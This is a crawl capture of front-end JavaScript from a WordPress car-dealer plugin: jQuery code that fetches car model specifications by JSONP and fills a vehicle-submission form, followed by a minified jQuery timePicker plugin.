		    $(document).on('click', '#cq-show-data:not(.disabled)', function(e){

				e.preventDefault();

				if( $( "#cd-submit-car-price-desc" ).exists() ) {
					var $car_title = jQuery(".cq-year option:selected").text() + ' ' + jQuery(".cq-make option:selected").text() + ' ' + jQuery(".cq-model option:selected").text() + ' ' + jQuery(".cq-trim option:selected").text() + ' (<a class="cd-submit-change-car" href="#">Change</a>)';
					jQuery(".cd-submit-car-name h2").html($car_title);
					jQuery("#cd-submit-car-price-desc").slideDown("fast");
					jQuery("#cd-submit-car-price-desc").addClass('open');
					jQuery("#select-car-model").css('display', 'none');
					jQuery("#cq-show-data").css('display', 'none');
					jQuery(".cd-submit-car-name").css('display', 'inline-block');
				}

				if( $( ".tabs-footer-navigation" ).exists() ) {

					var vehicle_tab_content = $(this).data('content');
			        //
			        jQuery(".cd-tabs-navigation li a").removeClass("selected");
			        jQuery(".cd-tabs-navigation").find('li a[data-content="'+vehicle_tab_content+'"]').addClass("selected");
			        //
			        jQuery(".cd-tabs-content .cd-tabs-content-item").removeClass("selected");
			        jQuery(".cd-tabs-content").find('div[data-content="'+vehicle_tab_content+'"]').addClass("selected");

			        jQuery('body,html').animate({
			            scrollTop: 0 ,
			            }, 700
			        );

				}

				if( car_init_trim ) {

					//carquery.populateCarData('car-model-data');

					// My own function for pupalte car data
	        
			        //Get Car Model JSON for the selected make
			    	$.getJSON(base_url+"?callback=?", {cmd:"getModel", model:car_init_trim}, function(data) {
			    	
				    	if(!responseError(data)) {

				    		//console.log(data);

				    		//var out = sender.carDataHTML(data[0]);
				    		var model_body = data[0].model_body;
				    		if( model_body != null ) {
				    			jQuery('#vehicle_body_style option').attr('selected', false);
								jQuery("#vehicle_body_style option:selected").removeAttr("selected");
								if( !$( "#cd-submit-car-price-desc" ).exists() ) {	
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_body_style").offset().top - 100
								    }, 200);
					    		}
							    if (jQuery('#vehicle_body_style option:contains('+ model_body +')').length) {
							    	jQuery("#vehicle_body_style option").filter(function() {
									    return $(this).text() == model_body;
									}).attr('selected', 'selected');
								} else {
									jQuery('#vehicle_body_style').append( '<option value="'+ model_body +'" selected="selected">'+ model_body +'</option>' );
								}
								jQuery("#vehicle_body_style").addClass("bg-success");
								jQuery('#vehicle_body_style').next().addClass("bg-success");
								jQuery('#vehicle_body_style').trigger('change');
				    		}

				    		var model_doors = data[0].model_doors;
				    		if( model_doors != null ) {
				    			jQuery('#vehicle_doors option').attr('selected', false);
								jQuery("#vehicle_doors option:selected").removeAttr("selected");
								if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_doors").offset().top - 100
								    }, 200);
					    		}
							    if (jQuery('#vehicle_doors option:contains('+ model_doors +')').length) {
								   	jQuery("#vehicle_doors option").filter(function() {
									    return $(this).text() == model_doors;
									}).attr('selected', 'selected');
								} else {
									jQuery('#vehicle_doors').append( '<option value="'+ model_doors +'" selected="selected">'+ model_doors +'</option>' );
								}
								jQuery("#vehicle_doors").addClass("bg-success");
								jQuery('#vehicle_doors').next().addClass("bg-success");
								jQuery('#vehicle_doors').trigger('change');
				    		}

				    		var model_seats = data[0].model_seats;
				    		if( model_seats != null ) {
				    			jQuery('#vehicle_seats option').attr('selected', false);
								jQuery("#vehicle_seats option:selected").removeAttr("selected");
								if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_seats").offset().top - 100
								    }, 200);
					    		}
							    if (jQuery('#vehicle_seats option:contains('+ model_seats +')').length) {
								   	jQuery("#vehicle_seats option").filter(function() {
									    return $(this).text() == model_seats;
									}).attr('selected', 'selected');
								} else {
									jQuery('#vehicle_seats').append( '<option value="'+ model_seats +'" selected="selected">'+ model_seats +'</option>' );
								}
								jQuery("#vehicle_seats").addClass("bg-success");
								jQuery('#vehicle_seats').next().addClass("bg-success");
								jQuery('#vehicle_seats').trigger('change');
				    		}

				    		var model_engine_fuel = data[0].model_engine_fuel;
				    		if( model_engine_fuel != null ) {
				    			jQuery('#vehicle_fuel_type option').attr('selected', false);
								jQuery("#vehicle_fuel_type option:selected").removeAttr("selected");
								if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_fuel_type").offset().top - 100
								    }, 200);
					    		}
							    if (jQuery('#vehicle_fuel_type option:contains('+ model_engine_fuel +')').length) {
								   	jQuery("#vehicle_fuel_type option").filter(function() {
									    return $(this).text() == model_engine_fuel;
									}).attr('selected', 'selected');
								} else {
									jQuery('#vehicle_fuel_type').append( '<option value="'+ model_engine_fuel +'" selected="selected">'+ model_engine_fuel +'</option>' );
								}
								jQuery("#vehicle_fuel_type").addClass("bg-success");
								jQuery('#vehicle_fuel_type').next().addClass("bg-success");
								jQuery('#vehicle_fuel_type').trigger('change');
				    		}

				    		var model_engine_l = data[0].model_engine_l;
				    		if( model_engine_l != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_engine_volume_l").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_engine_volume_l").val(model_engine_l);
				    			jQuery("#vehicle_engine_volume_l").addClass("bg-success");
				    		}

				    		var model_engine_cc = data[0].model_engine_cc;
				    		if( model_engine_cc != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_engine_volume_ccm").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_engine_volume_ccm").val(model_engine_cc);
				    			jQuery("#vehicle_engine_volume_ccm").addClass("bg-success");
				    		}

				    		var model_engine_position = data[0].model_engine_position;
				    		if( model_engine_position != null ) {
				    			jQuery('#vehicle_engine_position option').attr('selected', false);
								jQuery("#vehicle_engine_position option:selected").removeAttr("selected");
								if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_engine_position").offset().top - 100
								    }, 200);
					    		}
							    if (jQuery('#vehicle_engine_position option:contains('+ model_engine_position +')').length) {
								   	jQuery("#vehicle_engine_position option").filter(function() {
									    return $(this).text() == model_engine_position;
									}).attr('selected', 'selected');
								} else {
									jQuery('#vehicle_engine_position').append( '<option value="'+ model_engine_position +'" selected="selected">'+ model_engine_position +'</option>' );
								}
								jQuery("#vehicle_engine_position").addClass("bg-success");
								jQuery('#vehicle_engine_position').next().addClass("bg-success");
								jQuery('#vehicle_engine_position').trigger('change');
				    		}

				    		var model_engine_cyl = data[0].model_engine_cyl;
				    		if( model_engine_cyl != null ) {
				    			jQuery('#vehicle_cilinders option').attr('selected', false);
								jQuery("#vehicle_cilinders option:selected").removeAttr("selected");
								if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_cilinders").offset().top - 100
								    }, 200);
					    		}
							    if (jQuery('#vehicle_cilinders option:contains('+ model_engine_cyl +')').length) {
								   	jQuery("#vehicle_cilinders option").filter(function() {
									    return $(this).text() == model_engine_cyl;
									}).attr('selected', 'selected');
								} else {
									jQuery('#vehicle_cilinders').append( '<option value="'+ model_engine_cyl +'" selected="selected">'+ model_engine_cyl +'</option>' );
								}
								jQuery("#vehicle_cilinders").addClass("bg-success");
								jQuery('#vehicle_cilinders').next().addClass("bg-success");
								jQuery('#vehicle_cilinders').trigger('change');
				    		}

				    		var model_engine_power_hp = data[0].model_engine_power_hp;
				    		if( model_engine_power_hp != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_power_hp").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_power_hp").val(model_engine_power_hp);
				    			jQuery("#vehicle_power_hp").addClass("bg-success");
				    		}

				    		var model_engine_power_kw = data[0].model_engine_power_kw;
				    		if( model_engine_power_kw != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_power_kw").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_power_kw").val(model_engine_power_kw);
				    			jQuery("#vehicle_power_kw").addClass("bg-success");
				    		}

				    		var model_engine_power_rpm = data[0].model_engine_power_rpm;
				    		if( model_engine_power_rpm != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_max_power_rpm").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_max_power_rpm").val(model_engine_power_rpm);
				    			jQuery("#vehicle_max_power_rpm").addClass("bg-success");
				    		}

				    		var model_engine_torque_nm = data[0].model_engine_torque_nm;
				    		if( model_engine_torque_nm != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_torque_nm").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_torque_nm").val(model_engine_torque_nm);
				    			jQuery("#vehicle_torque_nm").addClass("bg-success");
				    		}

				    		var model_engine_torque_rpm = data[0].model_engine_torque_rpm;
				    		if( model_engine_torque_rpm != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_max_torque_rpm").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_max_torque_rpm").val(model_engine_torque_rpm);
				    			jQuery("#vehicle_max_torque_rpm").addClass("bg-success");
				    		}

				    		var model_engine_type = data[0].model_engine_type;
				    		if( model_engine_type != null ) {
				    			jQuery('#vehicle_engine_type option').attr('selected', false);
								jQuery("#vehicle_engine_type option:selected").removeAttr("selected");
								if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_engine_type").offset().top - 100
								    }, 200);
					    		}
							    if (jQuery('#vehicle_engine_type option:contains('+ model_engine_type +')').length) {
								   	jQuery("#vehicle_engine_type option").filter(function() {
									    return $(this).text() == model_engine_type;
									}).attr('selected', 'selected');
								} else {
									jQuery('#vehicle_engine_type').append( '<option value="'+ model_engine_type +'" selected="selected">'+ model_engine_type +'</option>' );
								}
								jQuery("#vehicle_engine_type").addClass("bg-success");
								jQuery('#vehicle_engine_type').next().addClass("bg-success");
								jQuery('#vehicle_engine_type').trigger('change');
				    		}

				    		var model_transmission_type = data[0].model_transmission_type;
				    		if( model_transmission_type != null ) {
				    			jQuery('#vehicle_transmission option').attr('selected', false);
								jQuery("#vehicle_transmission option:selected").removeAttr("selected");
								if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_transmission").offset().top - 100
								    }, 200);
					    		}
							    if (jQuery('#vehicle_transmission option:contains('+ model_transmission_type +')').length) {
								   	jQuery("#vehicle_transmission option").filter(function() {
									    return $(this).text() == model_transmission_type;
									}).attr('selected', 'selected');
								} else {
									jQuery('#vehicle_transmission').append( '<option value="'+ model_transmission_type +'" selected="selected">'+ model_transmission_type +'</option>' );
								}
								jQuery("#vehicle_transmission").addClass("bg-success");
								jQuery('#vehicle_transmission').next().addClass("bg-success");
								jQuery('#vehicle_transmission').trigger('change');
				    		}

				    		var model_drive = data[0].model_drive;
				    		if( model_drive != null ) {
				    			jQuery('#vehicle_drive option').attr('selected', false);
								jQuery("#vehicle_drive option:selected").removeAttr("selected");
								if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_drive").offset().top - 100
								    }, 200);
					    		}
							    if (jQuery('#vehicle_drive option:contains('+ model_drive +')').length) {
								   	jQuery("#vehicle_drive option").filter(function() {
									    return $(this).text() == model_drive;
									}).attr('selected', 'selected');
								} else {
									jQuery('#vehicle_drive').append( '<option value="'+ model_drive +'" selected="selected">'+ model_drive +'</option>' );
								}
								jQuery("#vehicle_drive").addClass("bg-success");
								jQuery('#vehicle_drive').next().addClass("bg-success");
								jQuery('#vehicle_drive').trigger('change');
				    		}

				    		var model_0_to_100_kph = data[0].model_0_to_100_kph;
				    		if( model_0_to_100_kph != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_accel_0_100").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_accel_0_100").val(model_0_to_100_kph);
				    			jQuery("#vehicle_accel_0_100").addClass("bg-success");
				    		}

				    		if( autoroyalSettings.measurement_type == "metric" ) {
				    			var consumption_mixed = data[0].model_lkm_mixed;
				    		} else {
				    			var consumption_mixed = data[0].model_mpg_mixed;
				    		}
				    		if( consumption_mixed != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_consumption_combined").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_consumption_combined").val(consumption_mixed);
				    			jQuery("#vehicle_consumption_combined").addClass("bg-success");
				    		}

				    		if( autoroyalSettings.measurement_type == "metric" ) {
				    			var consumption_urban = data[0].model_lkm_city;
				    		} else {
				    			var consumption_urban = data[0].model_mpg_city;
				    		}
				    		if( consumption_urban != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_consumption_urban").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_consumption_urban").val(consumption_urban);
				    			jQuery("#vehicle_consumption_urban").addClass("bg-success");
				    		}

				    		if( autoroyalSettings.measurement_type == "metric" ) {
				    			var consumption_highway = data[0].model_lkm_hwy;
				    		} else {
				    			var consumption_highway = data[0].model_mpg_hwy;
				    		}
				    		if( consumption_highway != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_consumption_highway").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_consumption_highway").val(consumption_highway);
				    			jQuery("#vehicle_consumption_highway").addClass("bg-success");
				    		}

				    		var model_co2 = data[0].model_co2;
				    		if( model_co2 != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_emissions").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_emissions").val(model_co2);
				    			jQuery("#vehicle_emissions").addClass("bg-success");
				    		}

				    		if( autoroyalSettings.measurement_type == "metric" ) {
				    			var vehicle_fuel_tank = data[0].model_fuel_cap_l;
				    		} else {
				    			var vehicle_fuel_tank = data[0].model_fuel_cap_g;
				    		}
				    		if( vehicle_fuel_tank != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_fuel_tank").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_fuel_tank").val(vehicle_fuel_tank);
				    			jQuery("#vehicle_fuel_tank").addClass("bg-success");
				    		}

				    		if( autoroyalSettings.measurement_type == "metric" ) {
				    			var vehicle_length = data[0].model_length_mm;
				    		} else {
				    			var vehicle_length = data[0].model_length_in;
				    		}
				    		if( vehicle_length != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_length").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_length").val(vehicle_length);
				    			jQuery("#vehicle_length").addClass("bg-success");
				    		}

				    		if( autoroyalSettings.measurement_type == "metric" ) {
				    			var vehicle_width = data[0].model_width_mm;
				    		} else {
				    			var vehicle_width = data[0].model_width_in;
				    		}
				    		if( vehicle_width != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_width").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_width").val(vehicle_width);
				    			jQuery("#vehicle_width").addClass("bg-success");
				    		}

				    		if( autoroyalSettings.measurement_type == "metric" ) {
				    			var vehicle_height = data[0].model_height_mm;
				    		} else {
				    			var vehicle_height = data[0].model_height_in;
				    		}
				    		if( vehicle_height != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_height").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_height").val(vehicle_height);
				    			jQuery("#vehicle_height").addClass("bg-success");
				    		}

				    		if( autoroyalSettings.measurement_type == "metric" ) {
				    			var vehicle_wheelbase = data[0].model_wheelbase_mm;
				    		} else {
				    			var vehicle_wheelbase = data[0].model_wheelbase_in;
				    		}
				    		if( vehicle_wheelbase != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_wheelbase").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_wheelbase").val(vehicle_wheelbase);
				    			jQuery("#vehicle_wheelbase").addClass("bg-success");
				    		}

				    		if( autoroyalSettings.measurement_type == "metric" ) {
				    			var vehicle_weight = data[0].model_weight_kg;
				    		} else {
				    			var vehicle_weight = data[0].model_weight_lbs;
				    		}
				    		if( vehicle_weight != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_weight").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_weight").val(vehicle_weight);
				    			jQuery("#vehicle_weight").addClass("bg-success");
				    		}

				    		//console.log(data[0]);

				        }

			        });

				}
		        // End

			});

		    //Optional: initialize the make, model, trim lists by providing their element IDs.
			//carquery.initMakeModelTrimList('cq-make', 'cq-model', 'cq-trim', 'trim-data-list');

		    //Optional: set minimum and/or maximum year options.
			//carquery.year_select_min = 1941;
			//carquery.year_select_max = 2017;
		 
		    //Optional: initialize search interface elements.
		    //The IDs provided below are the IDs of the text and select inputs that will be used to set the search criteria.
		    //All values are optional, and will be set to the default values provided below if not specified.
		     
			var searchArgs = ({
		         body_id:                       "cq-body"
		        ,default_search_text:           "Keyword Search"
		        ,doors_id:                      "cq-doors"
		        ,drive_id:                      "cq-drive"
		        ,engine_position_id:            "cq-engine-position"
		        ,engine_type_id:                "cq-engine-type"
		        ,fuel_type_id:                  "cq-fuel-type"
		        ,min_cylinders_id:              "cq-min-cylinders"
		        ,min_mpg_hwy_id:                "cq-min-mpg-hwy"
		        ,min_power_id:                  "cq-min-power"
		        ,min_top_speed_id:              "cq-min-top-speed"
		        ,min_torque_id:                 "cq-min-torque"
		        ,min_weight_id:                 "cq-min-weight"
		        ,min_year_id:                   "cq-min-year"
		        ,max_cylinders_id:              "cq-max-cylinders"
		        ,max_mpg_hwy_id:                "cq-max-mpg-hwy"
		        ,max_power_id:                  "cq-max-power"
		        ,max_top_speed_id:              "cq-max-top-speed"
		        ,max_weight_id:                 "cq-max-weight"
		        ,max_year_id:                   "cq-max-year"
		        ,search_controls_id:            "cq-search-controls"
		        ,search_input_id:               "cq-search-input"
		        ,search_results_id:             "cq-search-results"
		        ,search_result_id:              "cq-search-result"
		        ,seats_id:                      "cq-seats"
		    }); 
			 
		    //carquery.initSearchInterface(searchArgs);

		    // If creating a search interface, set onclick event for the search button.  Make sure the ID used matches your search button ID.
			$('#cq-search-btn').click( function(){ 
				//carquery.search(); 
			});

			$(".cq-trim").change(function() {
				jQuery("#vehicle_trim_desc_init").val( $(".cq-trim option:selected").text() );
				car_init_trim = jQuery(".cq-trim option:selected").val();
				jQuery("#cq-show-data").removeClass("disabled");
			});

			$(".cq-make").change(function() {
				jQuery("#vehicle_make_desc_init").val( $(".cq-make option:selected").text() );
				jQuery(".bg-success").removeClass("bg-success");
			});

			function responseError(data)
		    {
		    	if(typeof data.error != 'undefined' && data.error != '')
			{
			 	alert(data.error);
				return true;
			}
			else
				return false;
		    }

		}

  	});
	///// end document ready /////

})( jQuery );


--- FILE ---
content_type: application/x-javascript
request_url: https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/jquery.timePicker.min.js?ver=2013-07-18
body_size: 1058
content:
(function(n){function f(t,i,r){t.value=n(i).text(),n(t).change(),r.hide()}function t(n,t){var i=n.getHours(),r=t.show24Hours?i:(i+11)%12+1,u=n.getMinutes();return e(r)+t.separator+e(u)+(t.show24Hours?"":i<12?" AM":" PM")}function e(n){return(n<10?"0":"")+n}function i(n,t){return typeof n=="object"?u(n):r(n,t)}function r(n,t){var f;if(n){var r=n.split(t.separator),i=parseFloat(r[0]),e=parseFloat(r[1]);return t.show24Hours||(i===12&&n.indexOf("AM")!==-1?i=0:i!==12&&n.indexOf("PM")!==-1&&(i+=12)),f=new Date(0,0,0,i,e,0),u(f)}return null}function u(n){return n.setFullYear(2001),n.setMonth(0),n.setDate(0),n}n.fn.timePicker=function(t){var i=n.extend({},n.fn.timePicker.defaults,t);return this.each(function(){n.timePicker(this,i)})},n.timePicker=function(t,i){var r=n(t)[0];return r.timePicker||(r.timePicker=new jQuery._timePicker(r,i))},n.timePicker.version="0.3",n._timePicker=function(e,o){var v=!1,k=!1,l=i(o.startTime,o),d=i(o.endTime,o),h="selected",w="li."+h,y,a,s,c,b,p,g;for(n(e).attr("autocomplete","OFF"),y=[],a=new Date(l);a<=d;)y[y.length]=t(a,o),a=new Date(a.setMinutes(a.getMinutes()+o.step));for(s=n('<div class="time-picker'+(o.show24Hours?"":" time-picker-12hours")+'"><\/div>'),c=n("<ul><\/ul>"),b=0;b<y.length;b++)c.append("<li>"+y[b]+"<\/li>");s.append(c),s.appendTo("body").hide(),s.mouseover(function(){v=!0}).mouseout(function(){v=!1}),n("li",c).mouseover(function(){k||(n(w,s).removeClass(h),n(this).addClass(h))}).mousedown(function(){v=!0}).click(function(){f(e,this,s,o),v=!1}),p=function(){var c,f;if(s.is(":visible"))return!1;n("li",s).removeClass(h),c=n(e).offset(),s.css({top:c.top+e.offsetHeight,left:c.left}),s.show();var a=e.value?r(e.value,o):l,v=l.getHours()*60+l.getMinutes(),y=a.getHours()*60+a.getMinutes()-v,p=Math.round(y/o.step),i=u(new Date(0,0,0,0,p*o.step+v,0));return i=l<i&&i<=d?i:l,f=n("li:contains("+t(i,o)+")",s),f.length&&(f.addClass(h),s[0].scrollTop=f[0].offsetTop),!0},n(e).focus(p).click(p),n(e).blur(function(){v||s.hide()}),g=navigator.userAgent.indexOf("opera")>=0||navigator.userAgent.indexOf("mozilla")>=0?"keypress":"keydown",n(e)[g](function(t){var i,l,r,u,a;k=!0,l=s[0].scrollTop;switch(t.keyCode){case 38:return p()?!1:(i=n(w,c),r=i.prev().addClass(h)[0],r?(i.removeClass(h),r.offsetTop<l&&(s[0].scrollTop=l-r.offsetHeight)):(i.removeClass(h),r=n("li:last",c).addClass(h)[0],s[0].scrollTop=r.offsetTop-r.offsetHeight),!1);case 40:return p()?!1:(i=n(w,c),u=i.next().addClass(h)[0],u?(i.removeClass(h),u.offsetTop+u.offsetHeight>l+s[0].offsetHeight&&(s[0].scrollTop=l+u.offsetHeight)):(i.removeClass(h),u=n("li:first",c).addClass(h)[0],s[0].scrollTop=0),!1);case 13:return s.is(":visible")&&(a=n(w,c)[0],f(e,a,s,o)),!1;case 27:return s.hide(),!1}return!0}),n(e).keyup(function(){k=!1}),this.getTime=function(){return r(e.value,o)},this.setTime=function(r){e.value=t(i(r,o),o),n(e).change()}},n.fn.timePicker.defaults={step:30,startTime:new Date(0,0,0,0,0,0),endTime:new Date(0,0,0,23,30,0),separator:":",show24Hours:!0}})(jQuery)